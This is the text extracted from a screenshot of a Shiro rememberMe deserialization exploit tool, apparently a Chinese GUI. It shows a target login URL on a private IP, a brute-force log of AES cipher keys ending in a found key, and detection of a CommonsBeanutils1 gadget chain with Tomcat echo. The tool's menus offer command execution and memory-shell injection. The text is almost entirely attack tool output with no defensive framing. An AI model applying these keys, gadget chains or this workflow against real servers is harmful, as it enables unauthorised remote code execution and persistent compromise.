 设置
检测目标
GET 目标地址 http://172.16.31.22:12333/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 c+3hFGPjbgzGdrC+MHgoRQ== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] HWrBltGvEZc14h9VpMvZWw==
[-] rPNqM6uKFCyaL10AK51UkQ==
[-] Y1JxNSPXVwMkyvES/kJGeQ==
[-] lT2UvDUmQwewm6mMoiw4Ig==
[-] MPdCMZ9urzEA50JDlDYYDg==
[-] xVmmoltfpb8tTceuT5R7Bw==
[++] 找到key：c+3hFGPjbgzGdrC+MHgoRQ==
[+] 爆破结束
Connection refused: connect
[-] 测试:CommonsBeanutils1 回显方式: AllEcho
[++] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。
[-] 测试:CommonsBeanutils1 回显方式: AllEcho
[++] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。